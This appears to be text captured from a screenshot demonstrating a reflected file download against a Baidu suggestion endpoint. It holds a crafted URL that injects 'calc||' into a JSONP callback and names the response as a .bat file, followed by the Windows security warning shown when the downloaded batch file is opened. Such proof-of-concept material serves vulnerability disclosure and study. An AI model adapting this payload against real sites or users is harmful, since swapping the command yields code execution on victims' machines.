 suggestion.baidu.com/su;/1.bat;?wd=&cb=calc||&sid=1
收藏 精彩图库 点击一键导入收藏
YY浏览器 未正确关闭。要重新打开您之前浏览的网页，请点击“恢复”。 恢复
吴宗宪怒
Bai du 百度
腾讯视频
打开文件 - 安全警告
无法验证发布者。您确定要运行此软件吗?
名称: C:\Users\face\Downloads\1 (1).bat
发行商: 未知发布者
类型: Windows 批处理文件
发送方: C:\Users\face\Downloads\1 (1).bat
运行(R) 取消
打开此文件前总是询问(W)
此文件没有包含有效的数字签名以验证其发布者。您应该只
运行来自您信任的发布者的软件。如何决定要运行的软件?